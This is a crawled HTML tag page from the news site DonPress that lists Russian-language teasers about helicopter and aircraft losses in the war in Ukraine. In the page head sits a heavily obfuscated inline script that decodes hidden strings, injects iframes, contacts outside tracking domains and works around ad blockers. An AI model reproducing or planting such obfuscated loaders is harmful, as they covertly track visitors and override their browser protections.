

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donpress.com/tags/vertolet
body_size: 18398
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4318230466334591",
    enable_page_level_ads: true
  });
</script><noscript><style>form.antibot * :not(.antibot-message) { display: none !important; }</style>
</noscript><script type="text/javascript">!function(f,u,n,t,o,r,i){function c(f,u){f[Wf]=e;function n(u){var n=gt+o(),t=!1,r=!1;m(f,n,a(zf,function(){return r?void 0:(r=!0,So)})),u=io+n+bt+u+qt;var i=e();i[Rt]=u,s();function c(){if(i=e(),t)i[yf]=co+S(u);else{t=!0;var n=new f[Of]([u],a(Pf,so));i[yf]=f[Nf][Tt](n)}s()}function s(){try{y[Sf](bo[Uf],i)}catch(u){ao&&f[Ju][lf](u)}}function e(){var f=w(Su);return f[lu]=!1,f[Pf]=$t,l[Sf](f,vu,c),l[Sf](f,fu,function(){ko[Nu]()}),f}}function t(f){return-1!=bo[yu][wt](f+mt)}function o(){return f[nu][iu](f[nu][Bu]()*f[nu][jf](lo,wo*lo))}function r(){var f=bo[to](no);for(var u in f)f[u][yf]&&(f[u][yf]=H);g();for(var n in bo[Ft])bo[Ft][n][_u]=ho;U(t,10);function t(){z(eo),ko&&ko[Nu]()}}function i(f){return f[Eu][lt]||f[Eu][Wt]&&f[Eu][Wt][0]==L}function c(f){var u=f[Zt],n=a();[Hf,If,oo][yt](function(f){n[f]=u[un][f]});function t(f){for(var u in n)f[u]=n[u][Qf](f)}function o(f){var u=a(),n=f[oo]();(n=n[Zf]()[pu](Z))[yt](function(f){var n=f[pu](dt);n[xu]<2||(k=n[0][Zf]()[Xt](),v=n[1][Zf](),u[k]=v)}),f[Eu]=u}this[I]=function(f,n,r,i){var c=new u;t(c),c[Hf](n?_f:Bf,f,ho),c[Ht]=uu,c[cu]=q(),r&&l[Sf](c,fu,function(f){o(c),r(f[wu])}),i&&l[Sf](c,vu,function(f){q()-c[cu]<xo&&i(f[wu])}),c[If](n)}}function s(f){return E(f^Y)}function b(f){return d(f[0])+f[R](1)}function p(f){for(var u="",n=0;n<f.length;n++)u+=E(f[C](n)-1);return u}function d(f){return f[F+G("cHBlckNh")+M]()}function a(){for(var f=arguments,u={},n=0;n<f.length;n+=2)u[f[n]]=f[n+1];return u}var m,j,q,h,g,l,w,y,z,x,B,N,S,U,D=this?this:window,G=D[atob("YXRv")+"b"],J="ing",R=G("c3Vic3Ry"),V=G("U3Ry"),F="toU",M="se",X="fro"+G("bUNoYXJD")+"ode",Y=244,C="cha"+G("ckNvZGVB")+"t",E=D[V+J][X],H="",I=s(134),O=s(154),P=s(171),Q=s(144),W=s(132),Z=s(254),A=s(130),K=s(218),L=s(193),T=p("vs"),$=s(214),_=s(207),ff=p("qs"),uf=s(167),nf=s(202),tf=p("it"),of=p("oo"),rf=s(219),cf=s(142),sf=s(206),ef=s(212),bf=p("qx"),pf=s(201),vf=s(197),df=p("gd"),af=p("sg"),mf=p("tc"),jf=p("qpx"),qf=d(p("ejw")),hf=p("efd"),gf=p("fod"),lf=p("mph"),wf=p("opx"),yf=p("tsd"),zf=p("hfu"),kf=s(200),xf=d(p("op")),Bf=d(p("hfu")),Nf=d(p("vsm")),Sf=p("dbmm"),Uf=p("ifbe"),Df=p("qvti"),Gf=p("cupb"),Jf=p("bupc"),Rf=d(p("ktpo")),Vf=b(p("opef")),Ff=p("tupq"),Mf=b(p("ebuf")),Xf=s(137),Yf=p("*)*"),Cf=(p("tbnf"),p("obnf")),Ef=p("ibti"),Hf=p("pqfo"),If=p("tfoe"),Of=b(p("cmpc")),Pf=p("uzqf"),Qf=p("cjoe"),Wf=p("cmvs"),Zf=p("usjn"),Af=p("cpez"),Kf=p("isfg"),Lf=p("wbst"),Tf=p("dppl"),$f=p("opof"),_f=d(p("qptu")),fu=(p("gbjm"),p("mpbe")),uu=p("ufyu"),nu=b(p("nbui")),tu=p("g5G"),ou=b(p("gw")),ru=p("qbstf"),iu=p("gmpps"),cu=p("tubsu"),su=p("tuzmf"),eu=p("bmfsu"),bu=p("qspyz"),pu=p("tqmju"),vu=p("fssps"),du=p("difdl"),au=p("dmptf"),mu=(p("gsbnf"),p("n{t")),ju=s(171),qu=d(p("gsbnf")),hu=p("qspup"),gu=p("xsjuf"),lu=p("btzod"),wu=p("ubshfu"),yu=p("dppljf"),zu=b(p("tusjoh")),ku=p("pqfofs"),xu=p("mfohui"),Bu=p("sboepn"),Nu=p("sfnpwf"),Su=p("tdsjqu"),Uu=b(p("pckfdu")),Du=s(140),Gu=s(217),Ju=p("dpotpmf"),Ru=p("joefy"),Vu=b(p("pg")),Fu=p("gps"),Mu=b(p("fbdi")),Xu=p("tfttjpo"),Yu=b(p("fmfnfou")),Cu=p("ejtqmbz"),Eu=p("ifbefst"),Hu=p("fs"),Iu=p("td"),Ou=p("xsjufmo"),Pu=p("qspupdpm"),Qu=p("uuu"),Wu=p("[[[3n"),Zu=p("mpdbujpo"),Au=p("dijmesfo"),Ku=p("up"),Lu=b(p("tusjoh")),Tu=p("epdvnfou"),$u=b(p("epdvnfou")),_u=p("ejtbcmfe"),fn=p("tusjohjgz"),un=p("qspupuzqf"),nn=p("joofs"),tn=d(p("iunm")),on=p("pvufs"),rn=p("tfu"),cn=b(p("ujnfpvu")),sn=p("dibs"),en=b(p("dpefBu")),bn=p("iptu"),pn=s(175),vn=p("ejtbcmfe^"),dn=b(p("dpoufou")),an=p("bqqfoe"),mn=b(p("dijme")),jn=b(p("tiffut")),qn=p("?=0jgsbnf?"),hn=b(p("mpxfsDbtf")),gn=p("bshpo"),ln=p("efcvh"),wn=p("sftqpotf"),yn=b(p("ufyu")),zn=p("fobcmf"),kn=b(p("uzqf")),xn=b(p("epdvnfou")),Bn=p("gspn"),Nn=b(p("dibsDpef")),Sn=p("dsfbuf"),Un=b(p("fmfnfou")),Dn=p("dpoufou"),Gn=b(p("xjoepx")),Jn=p("nfub.tubuvt"),Rn=d(p("ynm")),Vn=b(p("iuuq")),Fn=b(p("sfrvftu")),Mn=p("efgjof"),Xn=b(p("qspqfsuz")),Yn=s(135),Cn=s(218),En=p("{ndusbdl/ofu"),Hn=p("jgsbnf!obnf>#"),In=b(p("pckfduVSM")),On=p("kbwbtdsjqu"),Pn=b(p("buusjcvuf")),Qn=p("rvfsz"),Wn=b(p("tfmfdupsBmm")),Zn=p("bee"),An=b(p("fwfouMjtufofs")),Kn=d(p("jnh")),Ln=s(216),Tn=p("WJEFP-JGSBNF"),$n=b(p("fmfnfoutCzUbhObnf")),_n=b(p("bmmSftqpotfIfbefst")),ft=p("iuuqt"),ut=p("00d/lmdifdl/dpn0"),nt=s(220),tt=p("gvodujpo)*|wbs!n{`tus>#"),ot=p("ebub"),rt=p("ufyu0kbwbtdsjqu<cbtf75-"),it=p("bqqmjdbujpo"),ct=p("kbwbtdsjqu<dibstfu>vug.9"),st=b(p("tjuf")),et=p("mpbe!gbjm/!Qmfbtf!ejtbcmf!Be!cmpdlfs!boe!usz!bhbjo/"),bt=$+_,pt=uf+nf,vt=rf+cf,dt=sf+ef,at=rf+rf,mt=pf+vf,jt=kf+xf,qt=Xf+Yf,ht=tu+ou,gt=mu+ju+ju,lt=Du+Gu+du,wt=Ru+Vu,yt=Fu+Mu,zt=Hu+ju+fu,kt=Iu+ju+fu,xt=Qu+Wu,Bt=Ku+Lu,Nt=nn+tn,St=on+tn,Ut=rn+cn,Dt=sn+en,Gt=bu+ju+bn,Jt=pn+vn,Rt=uu+dn,Vt=an+mn,Ft=su+jn,Mt=$+qn,Xt=Ku+hn,Yt=gn+ju+ln,Ct=wn+yn,Et=gn+ju+zn,Ht=wn+kn,It=tn+xn,Ot=Bn+Nn,Pt=Sn+Un,Qt=Dn+Gn,Wt=Du+Gu+Jn,Zt=Rn+Vn+Fn,At=Mn+Xn,Kt=Yn+Cn+En,Lt=kf+Hn,Tt=Sn+In,$t=uu+rf+On,_t=Nu+Pn,fo=Qn+Wn,uo=Zn+An,no=Kn+Ln+Tn,to=zf+$n,oo=zf+_n,ro=ft+sf+ut,io=nt+tt,co=ot+sf+rt,so=it+rf+ct,eo=st+ef+et,bo=f[Tu],po=f[Zu][Pu],vo=qu,ao=t(Yt),mo=a(fu,kt,vu,zt),jo=vt,qo=!1,ho=1,go=0,lo=2,wo=8*lo,yo=16*wo,zo=100,ko=null,xo=3*zo,Bo=3,No=zo,So=a(Lf,a(Gt,H,Xu,H),Tf,a(O,xt,A,ht)),Uo=Kt,Do=ro,Go=a(gf,function(f){for(var u=o()%yo,n=j(u),t=0,r=0;r<f[xu];r++){var i=f[Dt](r);n+=j(i^u),t+=i}return n+=j(t%yo),S(n)},hf,function(f){try{f=N(f)}catch(f){}if(f[xu]){var u,n=H,t=0,o=f[Dt](0);for(u=1;u<f[xu]-1;u++){var r=f[Dt](u);n+=j(r^o),t+=r^o}return t%yo==f[Dt](u)?n:void 0}},Ef,function(f){var u,n,t=0,o=f[xu],r=H;for(n=0;n<5;n++){for(u=1;u<o;u++)t^=f[Dt](u),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);n&&(r+=(t>>>0)[Bt](16))}return r});function Jo(n,t){if(!qo){qo=ho;var o=n[Yu][un][_t],r=n[It][un][fo],i=n[It][un][gu];if(o[Sf](t,Cf),u){var s=r[Sf](bo,Jt);if(!(s[xu]>0))return;var e=s[s[xu]-1];e[_u]=go,i[Sf](bo,e[St]),e[Nu]()}j=n[zu][Ot],m=n[Uu][At],q=n[Mf][wf],z=n[eu],g=n[Ff],l=n[Tu][uo],w=n[$u][un][Pt][Qf](bo),y=n[Vf][un][Vt],x=n[Rf][fn],B=n[Rf][ru],N=n[Jf],S=n[Gf],U=n[Ut][Qf](f),n[Nf][Tt],n[Of],h=new c(n);for(var b in mo)So[mo[b]]=[],l[Sf](bo,b,p(b),ho);Ro()}function p(f){return function(u){So[mo[f]][Df](u[wu])}}}function Ro(){var f=a(af,bo[Zu][Kf],df,t(Et)?1:0,bf,H),u=Go[gf](x(f)),o=Go[Ef](jo+f[af]),c=0,s=0,e=0;b(Uo);function b(f){h[I](po+at+f+jo,u,p,n);function n(){1==++c?v():r()}}function p(f,u){var t;if(u)t=u;else{var c=Go[hf](f[Ct]);if(!c){if(i(f))return v();if(f[Eu][lt]!=o)return r()}try{t=B(c)}catch(f){return void(ko&&ko[Nu]())}}var e=t[mf]?t[mf]+K:H,b=t[of]?t[of]+e:e,p=(t[tf],t[ff]+at+b+t[tf]+t[T]);So[Lf][Xu]=t[bf],So[Lf][Gt]=e+t[tf],So[Lf][hu]=po,d();function d(){h[I](p,null,a,m)}function a(f){var u=f[Ct];u[xu]<1e3&&!i(f)&&r(),n(u)}function m(){1==++s?v(t):r()}}function v(f){if(!(Bo<++e)){var u;u=f?(f[mf]?f[mf]+K:H)+f[tf]:Uo;var n=a(W,po,Q,u),t=Go[gf](x(n));h[I](Do,t,o,r)}function o(u){var n,t=Go[hf](u[Ct]);if(!t&&!i(u))return r();try{n=B(t)}catch(f){return}n[W]&&(po=n[W]),n[Q]?f?(f[mf]=H,f[tf]=n[Q],p(null,f)):U(function(){b(n[Q])},No):ko&&ko[Nu]()}}}try{if(f[ku][P+So[Tf][O]]==So[Tf][A])return f[ku][P+So[Tf][O]]=H,bo[Ou](jt+vo+pt),void bo[au]()}catch(f){}f[Wf]=e;var Vo=bo[Pt](qf),Fo=P+f[Mf][wf]();Vo[Nt]=Lt+Fo+Mt;var Mo=Vo[Au][0];Mo[Cf]=Fo,bo[Af]?(bo[Af][Vt](Vo),Vo[su][Cu]=$f,ko=Vo):(bo[Uf][Vt](Mo),ko=Mo),f[Fo]?Jo(f[Fo],Mo):Mo[Qt]?Jo(Mo[Qt],Mo):Mo[uo](fu,function(){Jo(Mo[Qt],Mo)})}var s=f.document[u],e=f[n];s&&f[i]?(f[n]=c,f[r]=t+":"+n+"("+o+");"):c(f)}(this,"currentScript","blur","javascript","this","location","chrome");</script><!--a68bc3b466f9f05a7b65b496ccf24a76aba7260e-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-50026712-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-50026712-1", {"groups":"default","anonymize_ip":true,"page_placeholder":"PLACEHOLDER_page_path","allow_ad_personalization_signals":false});</script>
<link rel="canonical" href="https://donpress.com/tags/vertolet" />
<link rel="image_src" href="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="description" content="Подборка материалов на тему &quot;вертолет&quot;. Новости, мнения, фоторепортажи." />
<meta property="fb:app_id" content="1533761460235213" />
<link rel="icon" href="/themes/custom/dpt/icons/favicon.ico" />
<link rel="mask-icon" href="/themes/custom/dpt/icons/safari-pinned-tab.svg" />
<link rel="icon" sizes="16x16" href="/themes/custom/dpt/icons/favicon-16x16.png" />
<link rel="icon" sizes="32x32" href="/themes/custom/dpt/icons/favicon-32x32.png" />
<link rel="icon" sizes="192x192" href="/themes/custom/dpt/icons/android-chrome-192x192.png" />
<link rel="apple-touch-icon" sizes="180x180" href="/themes/custom/dpt/icons/apple-touch-icon.png" />
<meta name="theme-color" content="#064b86" />
<link rel="manifest" href="/themes/custom/dpt/icons/site.webmanifest" crossorigin="use-credentials" />
<meta property="og:site_name" content="DonPress" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://donpress.com/tags/vertolet" />
<meta property="og:title" content="Подборка материалов на тему &quot;вертолет&quot;." />
<meta property="og:description" content="Новости, мнения, фоторепортажи." />
<meta property="og:image" content="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Новости Донецкой области, Украины и мира. Оперативная сводка по Донецку и другим городам оккупированной территории." />
<meta name="twitter:title" content="DonPress" />
<meta name="twitter:creator" content="@DonPress_com" />
<meta name="twitter:url" content="https://donpress.com/tags/vertolet" />
<meta name="twitter:image" content="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="msapplication-config" content="/themes/custom/dpt/icons/browserconfig.xml" />
<meta name="msapplication-square150x150logo" content="/themes/custom/dpt/icons/mstile-150x150.png" />
<meta name="msapplication-square310x310logo" content="/themes/custom/dpt/icons/mstile-310x310.png" />
<meta name="msapplication-square70x70logo" content="/themes/custom/dpt/icons/mstile-70x70.png" />
<meta name="msapplication-wide310x150logo" content="/themes/custom/dpt/icons/mstile-310x310.png" />
<meta name="msapplication-tilecolor" content="#ebebeb" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="alternate" hreflang="und" href="https://donpress.com/tags/vertolet" />
<script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_config.prioritize = ["odnoklassniki", "livejournal", "linkedin", "pinterest", "facebook_messenger", "whatsapp", "viber", "email"];</script>

    <title>вертолет | DonPress</title>
    <link rel="stylesheet" media="all" href="/files/css/css_lkmSZDOryTZ3AwIWkP3p1g2VE_3_OElvscVhL6nOuNk.css" />
<link rel="stylesheet" media="all" href="/files/css/css_qGU5NGGye5fbIuWFivs3vGY-uEqX5Pc1S-kqfWF-LVo.css" />

    
  </head>
  <body class="path-taxonomy">
  
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Перейти к основному содержанию
    </a>
    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.1&appId=160947144840855';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
      
<div class="s-layout">
  <header class="s-layout__header s-header" role="banner">
  <div class="s-layout__header-inner s-header__content">
            <div class="region region-header-branding">
    
<div class="s-site">
      <a href="https://donpress.com/" title="Главная" rel="home" class="s-site__logo">
      <img src="/themes/custom/dpt/logo.svg" alt="Главная"/>
    </a>
    <div class="s-site__info">
          <a class="s-site__name" href="https://donpress.com/" title="Главная" rel="home">DonPress</a>
              <div class="s-site__slogan">Независимое издание</div>
      </div>
</div>


  </div>

            <div class="s-amenu__container">
        <div class="region region-header-nav">
            


<div class="views-exposed-form block block--views" data-drupal-selector="views-exposed-form-search-page" id="block-search">
  
    
      <form action="https://donpress.com/search" method="get" id="views-exposed-form-search-page" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-textfield form-item-text js-form-item-text form-no-label">
        <input placeholder="Поиск по сайту..." data-drupal-selector="edit-text" type="text" id="edit-text" name="text" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-search" type="submit" id="edit-submit-search" value="Найти" class="button js-form-submit form-submit" />
</div>


</form>

  </div>

<div class="s-social-menu">
  
  
  <h3 class="s-social-menu__label">Мы в социальных сетях</h3>
  

      
              <ul class="s-social-menu__items">
                    <li class="s-social-menu__item">
        <a href="https://t.me/donpress" title="Канал DonPress в Telegram">Канал DonPress в Telegram</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.youtube.com/channel/UCNzORnElcyE2myzRLg5JHDQ" title="Канал DonPress в YouTube">Канал DonPress в YouTube</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.facebook.com/smi.donpress" title="Страница DonPress в Facebook">Страница DonPress в Facebook</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.google.com/+Donpress_com" title="Страница DonPress в Google+">Страница DonPress в Google+</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://twitter.com/DonPress_com" title="Страница DonPress в Twitter">Страница DonPress в Twitter</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://vk.com/donpress" title="Страница DonPress в VK">Страница DonPress в VK</a>
              </li>
        </ul>
  


  </div>




      
              <ul class="s-menu s-menu--main s-menu--level-1">
                    <li class="s-menu__item">
        <a href="https://donpress.com/news" data-drupal-link-system-path="news">Новости</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/rubrics" data-drupal-link-system-path="rubrics">Рубрики</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/articles" data-drupal-link-system-path="articles">Статьи</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/blogs" data-drupal-link-system-path="blogs">Блоги</a>
              </li>
        </ul>
  


  

  </div>

    </div>
      </div>



          <div class="js-s-amenu__toggle s-amenu__toggle s-header__toggle"><span></span></div>

</header>



<div class="s-layout__page">

  <div class="s-layout__page-top">
      
        <div class="region region-highlighted">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

      
      
  </div>

  <a id="main-content" tabindex="-1"></a>
                                                                                                                                                                            
  <main class="s-layout__page-main" role="main">
  <div class="s-layout__page-content">
            
        <div class="region region-content">
            


<div id="block-dpt-page-title" class="block block--core">
  
    
      
  <h1 class="page-title">Новости с тегом «вертолет»</h1>


  </div>
        


<div id="block-dpt-content" class="block block--system">
  
    
      
<div class="js-view-dom-id-0b23b92a624558f8ca9fde012d2e08ab317ff46305003597563f560b8eff3eea">
  
  
  

      <header>
      <div about="/tags/vertolet" typeof="schema:Thing" id="taxonomy-term-1051" class="taxonomy-term vocabulary-tags">
  
      <span property="schema:name" content="вертолет" class="hidden"></span>

  <div class="content">
    



  
<div class="js-view-dom-id-0d6e55af4238fa8d00218e21a743d13eb768ed5482410f441124f0c650e386b5">
  
  
  

  
  
  

  <div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Военные сообщили о гибели экипажа вертолета Ми-24

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2512/image%20%282%29_1.jpg?itok=tOWaxHEt" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          18.12.2025
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          16:54
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          379
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   Украина потеряла экипаж вертолета Ми-24. Произошло это во время выполнения боевого задания. Об этом сообщили на странице 12-й отдельной бригады армейской авиации им. генерал-хорунжего Виктора Павленко в фейсбук, пишет Главред.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/18-12-2025-voennye-soobschili-o-gibeli-ekipazha-vertoleta-mi-24" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  &quot;Призраки&quot; ГУР уничтожили два самолета-амфибии в Крыму

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2509/photo_2025-09-22_08-52-40.jpg?itok=BaWrVZtD" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          22.09.2025
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          10:05
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          243
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   По данным ГУР, 21 сентября на территории оккупированного Крыма  спецподразделение ГУР МО Украины "Призраки" ликвидировало два российских противолодочных самолета-амфибии Бе-12 "Чайка". Об этом сообщает РБК-Украина со ссылкой на Главное управление разведки Украины.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/22-09-2025-prizraki-gur-unichtozhili-dva-samoleta-amfibii-v-krymu" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В Омске школьники проникли на территорию авиабазы и сожгли Ми-8

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2409/photo_2024-09-23_17-36-06.jpg?itok=CYrLap32" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          23.09.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          17:58
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          385
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   В российском Омске сожгли вертолет Ми-8. Стало известно, что поджог совершили двое школьников. Об этом пишут в телеграм-канале "Крымский ветер" со ссылкой на российские СМИ.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/23-09-2024-v-omske-shkolniki-pronikli-na-territoriyu-aviabazy-i-sozhgli-mi-8" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В рф найден  вертолет с  телами сотрудников ФСБ 

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2407/Robinson-R44_2.jpg?itok=MtiUO4Jl" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          22.07.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          15:30
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          468
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   В Якутии 19 июля исчез вертолет Robinson, на борту которого по данным СМИ находились пилот и три сотрудника ФСБ рф. Поиски вертолета продолжались четыре дня. Его нашли разбитым только сегодня, сообщила Восточно-Сибирская транспортная прокуратура рф.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/22-07-2024-v-rf-nayden-vertolet-s-telami-sotrudnikov-fsb" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В Анапе российская ПВО сбила свой вертолёт

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2406/%D0%BA%D0%B059.png?itok=clkqSsIn" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          21.06.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          12:05
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          441
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   Во время ночной атаки на Краснодарский край рф российская ПВО сбила свой же вертолет. Российский Ка-29 оккупанты подняли в небо для противодействия украинским БЭК, по нему ударила одна из систем "Панцирь".</p>

      </div>
    </div>
  </div>
